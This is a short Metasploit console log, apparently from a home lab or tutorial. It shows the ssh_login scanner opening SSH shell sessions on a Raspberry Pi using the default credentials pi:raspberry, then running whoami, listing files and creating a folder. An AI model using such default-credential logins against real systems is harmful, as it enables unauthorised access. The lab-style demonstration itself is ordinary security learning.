 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type         Information                          Connection
--  ----  ----         -----------                          ----------
1         shell linux  SSH pi:raspberry (192.168.1.124:22)  192.168.1.178:35235 -> 192.168.1.124:22 (192.168.1.124)
2         shell linux  SSH pi:raspberry (192.168.1.124:22)  192.168.1.178:42033 -> 192.168.1.124:22 (192.168.1.124)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
whoami
pi
dir
Desktop  Documents  DV-Pi-Menu  Pictures  python_games  Templates
dev      Downloads  Music       Public    Scratch       Videos
mkdir Gaganfolder
dir
Desktop  Documents  DV-Pi-Menu   Music     Public        Scratch    Videos
dev      Downloads  Gaganfolder  Pictures  python_games  Templates